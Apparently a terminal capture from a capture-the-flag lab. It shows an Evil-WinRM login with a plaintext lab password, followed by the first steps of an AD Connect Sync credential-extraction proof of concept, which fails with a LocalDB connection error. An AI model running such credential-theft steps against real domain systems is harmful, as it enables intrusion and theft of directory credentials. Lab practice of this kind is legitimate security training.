 └─$ evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
AD Connect Sync Credential Extract POC (@_xpn_)
*Evil-WinRM* PS C:\Users\mhope\Documents> $client = new-object System.Data.SqlClient.SqlConnection -Argument
List "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
*Evil-WinRM* PS C:\Users\mhope\Documents> $client.Open()
Exception calling "Open" with "0" argument(s): "A network-related or instance-specific error occurred while
establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the ins
tance name is correct and that SQL Server is configured to allow remote connections. (provider: SQL Network
Interfaces, error: 52 - Unable to locate a Local Database Runtime installation. Verify that SQL Server Expre
ss is properly installed and that the Local Database Runtime feature is enabled.)"